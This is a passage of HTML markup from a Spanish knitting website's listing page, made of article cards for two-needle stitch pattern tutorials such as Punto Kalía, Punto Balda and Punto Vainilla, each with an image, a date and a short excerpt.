                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-kalia-dos-agujas">Punto Kalía a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">2 de mayo de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto Kalía se teje a dos agujas y se completa cada 6 vueltas. Es moderno y actual. Ideal para tejer labores de primavera-verano. Aunque este...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-7131 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-no-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-balda-dos-agujas" title="Punto Balda a dos agujas" class=""  data-id="7131" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto balda a dos agujas - Labores y Punto" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2023/03/punto-balda-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-balda-dos-agujas">Punto Balda a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">21 de marzo de 2023</span></div></div>
            
		    <div class="entry-content">
	        <p>El punto balda a dos agujas se completa cada 12 vueltas. Son muy repetitivas y este punto se forma tejiendo punto de derecho y punto de revés. Cada 6...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6963 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-clasicos-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-elastico-2x1" title="Punto elástico 2&#215;1 a dos agujas- 2 vueltas" class=""  data-id="6963" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto elástico 2x1" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/11/punto-elastico-21-a-dos-agujas-2.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-elastico-2x1">Punto elástico 2&#215;1 a dos agujas- 2 vueltas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">21 de noviembre de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto elástico 2&#215;1 a dos agujas. Se completa cada 2 vueltas. Las indicaciones escritas las encontrarás mas abajo. Este punto...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6914 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-linda-dos-agujas" title="Punto linda a dos agujas" class=""  data-id="6914" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/10/punto-linda-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-linda-dos-agujas">Punto linda a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">17 de octubre de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Linda a dos agujas o punto de media. Este punto se completa cada 2 vueltas. Fácil de tejer. Mas abajo encontrarás las...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6818 post type-post status-publish format-standard has-post-thumbnail hentry category-dos-agujas category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/punto-nido-dos-agujas" title="Punto Nido a dos agujas- en 1 vuelta" class=""  data-id="6818" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/09/punto-nido-a-dos-agujas-en-1-vue.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas" class="vlog-cat-192">Dos agujas</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/punto-nido-dos-agujas">Punto Nido a dos agujas- en 1 vuelta</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">26 de septiembre de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Nido a dos agujas que se completa tejiendo siempre la misma vuelta. Explicado paso a paso en el vídeo tutorial. Además, mas...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6711 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-vainilla-degradada" title="Punto Vainilla degradada a dos agujas" class=""  data-id="6711" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/07/punto-vainilla-degradada-a-dos-a-5.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-vainilla-degradada">Punto Vainilla degradada a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">19 de julio de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto vainilla degradada a dos agujas. Se completa cada 12 vueltas pero es muy repetitivo y fácil de tejer. Este punto lo podemos...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6682 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-vainilla-cruzada" title="Punto vainilla cruzada a dos agujas" class=""  data-id="6682" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/06/punto-vainilla-cruzada-a-dos-agu.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-vainilla-cruzada">Punto vainilla cruzada a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">27 de junio de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Vainilla cruzada a dos agujas o punto de media. Aunque este punto se completa cada 16 vueltas, puedes personalizarlo a tu...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6665 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/puntos-calados-2-vueltas" title="10 PUNTOS CALADOS tejidos en 2 vueltas a dos agujas" class=""  data-id="6665" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/06/10-puntos-calados-tejidos-en-2-v.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/puntos-calados-2-vueltas">10 PUNTOS CALADOS tejidos en 2 vueltas a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">20 de junio de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Se han escogido 10 puntos calados tejidos en 2 vueltas y a dos agujas, para que sea mas fácil escoger un punto. Entre estos 10 puntos calados tejidos...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6610 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video series-puntos-calados-dos-agujas series-puntos-clasicos-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-vainilla-dos-agujas" title="Como tejer el punto Vainilla a dos agujas" class=""  data-id="6610" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/05/como-tejer-el-punto-vainilla-a-d.jpg 1280w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-vainilla-dos-agujas">Como tejer el punto Vainilla a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">6 de mayo de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el Punto Vainilla a dos agujas o punto de media. Aunque este punto se completa cada 8 vueltas, puedes personalizarlo a tu gusto...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6595 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-piramidal-reversible-dos-agujas" title="Como tejer el Punto Piramidal Reversible a dos agujas" class=""  data-id="6595" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto piramidal reversible a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/03/foto-punto-piramidal-reversible-344x193.jpg 344w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-piramidal-reversible-dos-agujas">Como tejer el Punto Piramidal Reversible a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">28 de marzo de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto piramidal reversible a dos agujas o punto de media. Este punto es reversible y se completa en 8 vueltas.Aunque el punto...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-6580 post type-post status-publish format-standard has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas series-puntos-calados-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-hojitas-caladas-dos-agujas" title="Como tejer el Punto Hojitas Caladas a dos agujas" class=""  data-id="6580" data-format="">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto hojitas caladas a dos agujas" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-1536x864.jpg 1536w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/03/punto-hojitas-caladas-1.jpg 1920w" sizes="(max-width: 366px) 100vw, 366px" />                                   <div class="vlog-labels medium"><span class="vlog-format-label">Vídeo</span></div>            	                </a>
    </div>
	
	<div class="entry-header">

		                            
        
                    <span class="entry-category"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos" class="vlog-cat-27">Muestras de puntos</a></span>
        
	    <h2 class="entry-title h2"><a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-hojitas-caladas-dos-agujas">Como tejer el Punto Hojitas Caladas a dos agujas</a></h2>
	</div>
	    
	                    <div class="entry-meta"><div class="meta-item meta-date"><span class="updated meta-icon">23 de febrero de 2022</span></div></div>
            
		    <div class="entry-content">
	        <p>Aprende a tejer el punto Hojitas Caladas a dos agujas. Se completa cada 10 vueltas y mas abajo ? tienes las indicaciones escritas como complemento al...</p>
	    </div>
	
            
                

</article>			     				     		<article class="vlog-lay-c vlog-post col-lg-6 col-md-6 col-sm-6 col-xs-12 post-3982 post type-post status-publish format-video has-post-thumbnail hentry category-muestras-de-puntos tag-dos_agujas tag-video post_format-post-format-video series-puntos-clasicos-dos-agujas series-puntos-facil-tejer-dos-agujas series-puntos-no-calados-dos-agujas series-puntos-reversibles-dos-agujas">
	
	    <div class="entry-image">
                <a href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/tejer-punto-corvero-dos-agujas" title="PUNTO CORVERO A DOS AGUJAS" class=""  data-id="3982" data-format="video">
            <img width="366" height="205" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-366x205.jpg" class="attachment-vlog-lay-b size-vlog-lay-b wp-post-image" alt="punto corvero a dos agujas o punto de media" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/punto-corvero-a-dos-agujas.jpg 1280w" sizes="(max-width: 366px) 